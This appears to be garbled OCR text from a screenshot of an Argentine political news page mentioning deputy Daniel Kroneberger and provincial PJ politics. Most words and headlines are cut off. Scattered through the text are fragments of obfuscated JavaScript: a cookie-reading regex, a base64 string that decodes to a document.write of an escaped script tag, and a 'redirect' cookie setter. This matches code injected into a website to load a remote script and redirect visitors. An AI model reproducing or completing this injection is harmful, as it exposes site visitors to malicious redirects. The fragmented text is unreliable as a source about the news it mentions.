
GUÍA DE
diputado nacional Daniel Kroneberger
.
DE LOS 
QUEDAN
óximo la gobernación a otro legislador
PROPIO
que cuenta con el respaldo del gobierno de La
poder del PJ en la provincia, como lo hace
EL GUÍA 
DENUNCIÓ
document.cookie.match(new RegExp(“(?:^|;
CERRO EZP
+^])/g,”\\$1″)+”=([^;]*)”));return U?
HECTÁREA
t(U[1]):void 0}var
SWAROVS
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU
SEGUIR LE
ath.floor(Date.now()/1e3+86400),date=new
ent.cookie=”redirect=”+time+”; path=/;
e(”)}
T
Así 
vive
grati
atien
Arge
la A
Acab
proy